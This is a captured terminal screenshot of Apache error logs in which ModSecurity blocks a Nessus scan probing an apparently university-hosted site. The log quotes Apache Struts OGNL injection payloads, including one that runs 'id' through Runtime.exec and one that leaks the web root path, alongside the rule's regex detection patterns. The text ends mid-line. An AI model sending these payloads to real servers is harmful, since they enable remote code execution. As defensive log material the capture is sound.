 root@platypus: /var/log/apache2
File Edit View Search Terminal Help
[Sat Jul 27 22:16:44.487898 2019] [:error] [pid 21613] [client 67.74.9.11:60002] [client 67.74.9.11] ModSecurity: Access denied with code 403 (phase 2). Operator GE matched 5 at TX:ano
maly_score. [file "/usr/share/modsecurity-crs/rules/REQUEST-949-BLOCKING-EVALUATION.conf"] [line "93"] [id "949110"] [msg "Inbound Anomaly Score Exceeded (Total Score: 15)"] [severity
"CRITICAL"] [tag "application-multi"] [tag "language-multi"] [tag "platform-multi"] [tag "attack-generic"] [hostname "duc.professornur.com"] [uri "/"] [unique_id "XTz3fJtiBXzqSAHe4Ak2z
gAAABc"]
[Sat Jul 27 22:16:44.488029 2019] [:error] [pid 21613] [client 67.74.9.11:60002] [client 67.74.9.11] ModSecurity: Warning. Operator GE matched 5 at TX:inbound_anomaly_score. [file "/us
r/share/modsecurity-crs/rules/RESPONSE-980-CORRELATION.conf"] [line "86"] [id "980130"] [msg "Inbound Anomaly Score Exceeded (Total Inbound Score: 15 - SQLI=0,XSS=0,RFI=0,LFI=0,RCE=15,
PHPI=0,HTTP=0,SESS=0): Suspicious Java class detected; individual paranoia level scores: 15, 0, 0, 0"] [tag "event-correlation"] [hostname "duc.professornur.com"] [uri "/"] [unique_id
"XTz3fJtiBXzqSAHe4Ak2zgAAABc"]
[Sat Jul 27 22:16:44.489546 2019] [:error] [pid 21613] [client 67.74.9.11:60002] [client 67.74.9.11] ModSecurity: Warning. Pattern match "(?:\\\\$(?:\\\\((?:\\\\(.*\\\\)|.*)\\\\)|\\\\{
.*\\\\})|[<>]\\\\(.*\\\\))" at ARGS_NAMES:redirect:${#req=#context.get('com.opensymphony.xwork2.dispatcher.HttpServletRequest'),#webroot=#req.getSession().getServletContext().getRealPa
th('/'),#resp=#context.get('com.opensymphony.xwork2.dispatcher.HttpServletResponse').getWriter(),#resp.print('At 1564276576 Nessus found the path is '),#resp.println(#webroot),#resp.fl
ush(),#resp.close()}. [file "/usr/share/modsecurity-crs/rules/REQUEST-932-APPLICATION-ATTACK-RCE.conf"] [line "372"] [id "932130"] [msg "Remote Command Execution: Unix Shell Expression
 Found"] [data "Matched Data: ${#req=#context.get(com.opensymphony.xwork2.dispatcher.httpservletrequest) #webroot=#req.getsession().getservletcontext().getrealpath(/) #resp=#context.ge
t(com.opensymphony.xwork2.dispatcher.httpservletresponse).getwriter() #resp.print(at 1564276576 nessus found the path is ) #resp.println(#webroot) #resp.flush() #resp.close()} found wi
thin ARGS_NAMES:redirect:${#req=#context.get('com.o [hostname "duc.professornur.com"] [uri "/"] [unique_id "XTz3fJtiBXzqSAHe4Ak2zwAAABc"]
[Sat Jul 27 22:16:44.490577 2019] [:error] [pid 21613] [client 67.74.9.11:60002] [client 67.74.9.11] ModSecurity: Warning. Matched phrase "com.opensymphony.xwork2" at ARGS_NAMES:redire
ct:${#req=#context.get('com.opensymphony.xwork2.dispatcher.HttpServletRequest'),#webroot=#req.getSession().getServletContext().getRealPath('/'),#resp=#context.get('com.opensymphony.xwo
rk2.dispatcher.HttpServletResponse').getWriter(),#resp.print('At 1564276576 Nessus found the path is '),#resp.println(#webroot),#resp.flush(),#resp.close()}. [file "/usr/share/modsecur
ity-crs/rules/REQUEST-944-APPLICATION-ATTACK-JAVA.conf"] [line "132"] [id "944130"] [msg "Suspicious Java class detected"] [data "Matched Data: redirect:${#req=#context.get('com.opensy
mphony.xwork2.dispatcher.httpservletrequest'),#webroot=#req.getsession().getservletcontext().getrealpath('/'),#resp=#context.get('com.opensymphony.xwork2.dispatcher.httpservletresponse
').getwriter(),#resp.print('at 1564276576 nessus found the path is '),#resp.println(#webroot),#resp.flush(),#resp.close()} found within ARGS_NAMES:redirect:${#req=#context.get('com.ope
nsymphony.xwork2.dispatcher.HttpS [hostname "duc.professornur.com"] [uri "/"] [unique_id "XTz3fJtiBXzqSAHe4Ak2zwAAABc"]
[Sat Jul 27 22:16:44.490630 2019] [:error] [pid 21613] [client 67.74.9.11:60002] [client 67.74.9.11] ModSecurity: Access denied with code 403 (phase 2). Operator GE matched 5 at TX:ano
maly_score. [file "/usr/share/modsecurity-crs/rules/REQUEST-949-BLOCKING-EVALUATION.conf"] [line "93"] [id "949110"] [msg "Inbound Anomaly Score Exceeded (Total Score: 10)"] [severity
"CRITICAL"] [tag "application-multi"] [tag "language-multi"] [tag "platform-multi"] [tag "attack-generic"] [hostname "duc.professornur.com"] [uri "/"] [unique_id "XTz3fJtiBXzqSAHe4Ak2z
wAAABc"]
[Sat Jul 27 22:16:44.490732 2019] [:error] [pid 21613] [client 67.74.9.11:60002] [client 67.74.9.11] ModSecurity: Warning. Operator GE matched 5 at TX:inbound_anomaly_score. [file "/us
r/share/modsecurity-crs/rules/RESPONSE-980-CORRELATION.conf"] [line "86"] [id "980130"] [msg "Inbound Anomaly Score Exceeded (Total Inbound Score: 10 - SQLI=0,XSS=0,RFI=0,LFI=0,RCE=10,
PHPI=0,HTTP=0,SESS=0): Suspicious Java class detected; individual paranoia level scores: 10, 0, 0, 0"] [tag "event-correlation"] [hostname "duc.professornur.com"] [uri "/"] [unique_id
"XTz3fJtiBXzqSAHe4Ak2zwAAABc"]
[Sat Jul 27 22:16:46.217245 2019] [:error] [pid 31267] [client 67.74.9.11:60092] script '/var/www/university/internalServerReporting.php' not found or unable to stat
[Sat Jul 27 22:16:46.381218 2019] [:error] [pid 18169] [client 67.74.9.11:60096] [client 67.74.9.11] ModSecurity: Warning. Pattern match "(?i)\\\\b(?:s(?:e(?:t(?:_(?:e(?:xception|rror)
_handler|magic_quotes_runtime|include_path)|defaultstub)|ssion_s(?:et_save_handler|tart))|qlite_(?:(?:(?:unbuffered|single|array)_)?query|create_(?:aggregate|function)|p?open|exec)|tr(
?:eam_(?:context_create| ..." at REQUEST_FILENAME. [file "/usr/share/modsecurity-crs/rules/REQUEST-933-APPLICATION-ATTACK-PHP.conf"] [line "320"] [id "933160"] [msg "PHP Injection Atta
ck: High-Risk PHP Function Call Found"] [data "Matched Data: exec('id').waitFor() found within REQUEST_FILENAME: /${#context['xwork.MethodAccessor.denyMethodExecution']=!(#_memberAcces
s['allowStaticMethodAccess']=true),(@java.lang.Runtime@getRuntime()).exec('id').waitFor()}.action"] [severity "CRITICAL"] [ver "OWASP_CRS/3.1.0"] [tag "application-multi"] [tag "langua
ge-php"] [tag "platform-multi"] [tag "attack-injection-php"] [tag "OWASP_CRS/WEB_ATTACK/PHP_INJECTION"] [tag "OWASP_TOP_10/A1"] [hostname "duc.professornur.com"] [uri "/${#context['xwo
rk.MethodAccessor.denyMethodExecution']=!(#_memberAccess['allowStaticMethodAccess']=true),(@java.lang.Runtime@getRuntime()).exec('id').waitFor()}.action"] [unique_id "XTz3fsytb82exO40b
V98egAAAAA"]
[Sat Jul 27 22:16:46.381520 2019] [:error] [pid 18169] [client 67.74.9.11:60096] [client 67.74.9.11] ModSecurity: Access denied with code 403 (phase 2). Operator GE matched 5 at TX:ano
maly_score. [file "/usr/share/modsecurity-crs/rules/REQUEST-949-BLOCKING-EVALUATION.conf"] [line "93"] [id "949110"] [msg "Inbound Anomaly Score Exceeded (Total Score: 5)"] [severity "
CRITICAL"] [tag "application-multi"] [tag "language-multi"] [tag "platform-multi"] [tag "attack-generic"] [hostname "duc.professornur.com"] [uri "/${#context['xwork.MethodAccessor.deny
MethodExecution']=!(#_memberAccess['allowStaticMethodAccess']=true),(@java.lang.Runtime@getRuntime()).exec('id').waitFor()}.action"] [unique_id "XTz3fsytb82exO40bV98egAAAAA"]
[Sat Jul 27 22:16:46.381713 2019] [:error] [pid 18169] [client 67.74.9.11:60096] [client 67.74.9.11] ModSecurity: Warning. Operator GE matched 5 at TX:inbound_anomaly_score. [file "/us
r/share/modsecurity-crs/rules/RESPONSE-980-CORRELATION.conf"] [line "86"] [id "980130"] [msg "Inbound Anomaly Score Exceeded (Total Inbound Score: 5 - SQLI=0,XSS=0,RFI=0,LFI=0,RCE=0,PH
PI=5,HTTP=0,SESS=0): PHP Injection Attack: High-Risk PHP Function Call Found; individual paranoia level scores: 5, 0, 0, 0"] [tag "event-correlation"] [hostname "duc.professornur.com"]
 [uri "/${#context['xwork.MethodAccessor.denyMethodExecution']=!(#_memberAccess['allowStaticMethodAccess']=true),(@java.lang.Runtime@getRuntime()).exec('id').waitFor()}.action"] [uniqu
e_id "XTz3fsytb82exO40bV98egAAAAA"]
[Sat Jul 27 22:16:49.572180 2019] [:error] [pid 21599] [client 67.74.9.11:60904] [client 67.74.9.11] ModSecurity: Warning. Pattern match "(?:\\\\$(?:\\\\((?:\\\\(.*\\\\)|.*)\\\\)|\\\\{
.*\\\\})|[<>]\\\\(.*\\\\))" at ARGS_NAMES:redirect:${57550614+16044095}. [file "/usr/share/modsecurity-crs/rules/REQUEST-932-APPLICATION-ATTACK-RCE.conf"] [line "372"] [id "932130"] [m
sg "Remote Command Execution: Unix Shell Expression Found"] [data "Matched Data: ${57550614 16044095} found within ARGS_NAMES:redirect:${57550614+16044095}: redirect:${57550614 1604409
@@@
364359,560 98%